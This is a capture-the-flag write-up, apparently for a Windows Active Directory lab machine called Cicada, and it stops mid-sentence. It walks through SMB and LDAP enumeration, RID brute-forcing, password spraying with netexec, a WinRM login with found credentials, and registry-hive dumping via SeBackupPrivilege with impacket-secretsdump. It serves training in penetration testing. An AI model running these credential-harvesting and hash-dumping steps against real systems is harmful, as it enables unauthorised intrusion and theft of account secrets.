RECON
Nmap
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-09-29 14:32:19Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: cicada.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=CICADA-DC.cicada.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:CICADA-DC.cicada.htb
| Not valid before: 2024-08-22T20:24:16
|_Not valid after: 2025-08-22T20:24:16
|_ssl-date: TLS randomness does not represent time
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: cicada.htb0., Site: Default-First-Site-Name)
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=CICADA-DC.cicada.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:CICADA-DC.cicada.htb
| Not valid before: 2024-08-22T20:24:16
|_Not valid after: 2025-08-22T20:24:16
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: cicada.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=CICADA-DC.cicada.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:CICADA-DC.cicada.htb
| Not valid before: 2024-08-22T20:24:16
|_Not valid after: 2025-08-22T20:24:16
|_ssl-date: TLS randomness does not represent time
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: cicada.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=CICADA-DC.cicada.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:CICADA-DC.cicada.htb
| Not valid before: 2024-08-22T20:24:16
|_Not valid after: 2025-08-22T20:24:16
|_ssl-date: TLS randomness does not represent time
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0A windows red teaming machine with AD CS setup. Given the presence of Kerberos, Winrm and LDAP, we can consider specific attack vectors such as extracting user information or brute-forcing Kerberos tickets.
USER | SMB & LDAP
SMB - 1
Test the SMB server by trying default guest user or anonymous:
smbclient -L //cicada.htb -N
Enumerate shares to see if we can access them:


The HR share is accessible. Download the file and there's a default password inside:
With a potential leaked password, we will need some valid usernames to proceed. We can enumerate user accounts by brute-forcing their Relative Identifiers (RIDs) on a Windows machine, with Crackmapexec or Netexec.
In Windows, each user account is assigned a unique RID as part of its Security Identifier (SID). By iterating through possible RIDs, the tool can discover valid usernames on the target system.
We have been using our old friend Crackmapexec all along, but it has been no longer maintained for a long time — that I have been running into issues with it recently. So let's play around with the alternative Netexec, which has same grammar as Crackmapexec that we can look up in this cheatsheet.
Here, anonymous login returns "STATUS_ACCESS_DENIED" so we will need to try with the guest user:
netexec smb cicada.htb -u '' -p '' --rid-brute
Extract the valid usernames for humans:

grep -oP '(?<=CICADA\\)[^ ]+' output.txt > usernames.txtPassword spray:
netexec smb cicada.htb -u usernames.txt -p ${password} --continue-on-successIt belongs to user michael.wrightson:
LDAP

We should then try the credentials for different services. Turns out it works for LDAP:
netexec ldap cicada.htb -u michael.wrightson -p ${password} --usersWe see the details of users revealing credentials for david.orelious:
SMB - 2

David can access the DEV share on SMB server, which we couldn't before:

The "Backup_script.ps1" powershell script contains credentials for user emily.oscars:
Obviously she can remotely logon the machine:
evil-winrm -i cicada.htb -u emily.oscars -p 'Q!3@L▒▒▒▒▒▒▒▒▒▒▒▒'
ROOT | SeBackupPrivilege
Backup Operators | SeBackupPrivilege

Run whoami /all on Windows we can quickly enumerate user information:

Apparently Emily is not a normal user with the SeBackupPrivilege which will grant us a free root.
With SeBackupPrivilege, we have the ability to back up files and directories on the system, which can be leveraged for privilege escalation, which I explained before in previous writeups.
Dump Hives | Reg Save
Using reg save is a way to export Windows registry hives (check Freelancer writeup), which are structured data files that store configuration settings and options for the operating system, applications, and user preferences.
reg save allows us to create backups of specific registry hives (like SAM and SYSTEM) without needing to access them directly or through a complex GUI:
- The SAM hive contains user account details, including password hashes, which are essential for privilege escalation.
- The SYSTEM hive contains crucial information about the system’s configuration, including security policies and the machine's domain.
- SECURITY hive contains security policies and also stores the LSA (Local Security Authority) Secrets, which might include sensitive data used by the operating system and other software to maintain security.
Hives are the main components of the Windows registry, organized into different sections:
- HKEY_LOCAL_MACHINE (HKLM): Contains settings for the local machine, including security settings.
- HKEY_CURRENT_USER (HKCU): Contains settings for the currently logged-in user.
Usually we need the first two (or sometimes all 3) to dump secrets of the machine. With SeBackupPrivilege, we can bypass some restrictions and access these critical registry hives using the following commands:

reg save hklm\sam c:\Temp\sam
reg save hklm\system c:\Temp\systemThen download them to our attack machine:
Use Impacket tools to dump secrets locally from the hives:
impacket-secretsdump -sam -system -security local
Very little information as for a hashdump, and usually Windows machine would not allow remote logon with local NTLM hashes, but this is a very easy machine, we can:
